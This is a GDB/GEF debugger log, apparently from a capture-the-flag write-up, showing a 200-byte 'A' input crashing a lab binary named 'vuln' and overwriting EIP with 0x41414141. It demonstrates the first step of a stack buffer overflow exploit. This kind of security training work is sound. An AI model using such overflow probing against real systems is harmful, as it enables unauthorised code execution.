 gef➤  run < <(python3 -c 'print("A" * 200)')
Starting program: /home/thamizhiniyan/Desktop/You know 0xDiablos/vuln < <(python3 -c 'print("A
" * 200)')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
You know who are 0xDiablos: 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
Segmentation Error
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$ebx   : 0x41414141 ("AAAA"?)
$ecx   : 0xf7e299b8  →  0x00000000
$ebp   : 0x41414141 ("AAAA"?)
$esp   : 0xffffcbb0  →  "AAAAAAAA"
$eax   : 0xc9
$eip   : 0x41414141 ("AAAA"?) Instruction Pointer
$edi   : 0xf7ffcba0  →  0x00000000
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 id
entification]
$esi   : 0x08049330  →  <__libc_csu_init+0> push ebp
$edx   : 0x0
$ds: 0x2b $cs: 0x23 $es: 0x2b $ss: 0x2b $fs: 0x00 $gs: 0x63
stack
0xffffcbb0│+0x0000: "AAAAAAAA"   ← $esp
0xffffcbb4│+0x0004: "AAAA"
0xffffcbb8│+0x0008: 0xf7fc1a00  →  0xf7c1ae47  →  "GLIBC_2.30"
0xffffcbbc│+0x000c: 0x000003e8
0xffffcbc0│+0x0010: 0xffffcbe0  →  0x00000001
0xffffcbc4│+0x0014: 0xf7e27ff4  →  0x00227d8c
0xffffcbc8│+0x0018: 0x00000000
0xffffcbcc│+0x001c: 0xf7c1f8f9  →   add esp, 0x10
code:x86:32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414141 Instruction Pointera
threads
[#0] Id 1, Name: "vuln", stopped 0x41414141 in ?? (), reason: SIGSEGV
trace
gef➤